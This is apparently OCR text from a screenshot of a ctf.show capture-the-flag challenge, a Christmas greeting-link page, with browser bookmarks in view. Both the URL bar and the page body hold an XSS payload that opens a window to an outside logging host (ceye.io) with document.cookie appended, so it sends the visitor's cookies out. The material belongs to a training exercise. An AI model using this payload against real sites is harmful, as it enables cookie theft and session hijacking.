 不安全 1e3de777-9bec-4a39-8922-7a556f1b8562.challenge.ctf.show/?msg=bodyonload%3D"window.open%28%27ht...
百度 天猫 淘宝 chatGPT ChatGPT - Poe 1-click chatbot | o... GitHub: Where th... Gitee - 基于 Git 的...
圣诞快乐，写下祝福语，生成链接，发送给朋友，可以领取十个鸡蛋！
祝福语 请输入祝福语
生成链接 重置
bodyonload="window.open('http://bb9rcm.ceye.io/'+document.cookie)"
CTFshow出品 © 2020 ctf.show